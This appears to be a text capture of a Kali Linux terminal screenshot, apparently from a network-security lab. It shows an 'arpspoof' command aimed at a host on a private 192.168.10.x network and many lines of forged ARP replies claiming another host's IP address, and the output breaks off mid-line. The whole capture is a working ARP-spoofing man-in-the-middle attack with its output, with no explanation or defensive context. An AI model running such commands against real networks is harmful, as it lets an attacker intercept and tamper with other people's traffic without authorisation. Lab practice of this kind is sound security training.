 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -t 192.168.10.19 192.168.10.18
[sudo] password for kali:
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
^X@sS8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at
8:0:27:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2
7:d4:42:8f
8:0:27:d4:42:8f 8:0:27:fc:30:ca 0806 42: arp reply 192.168.10.18 is-at 8:0:2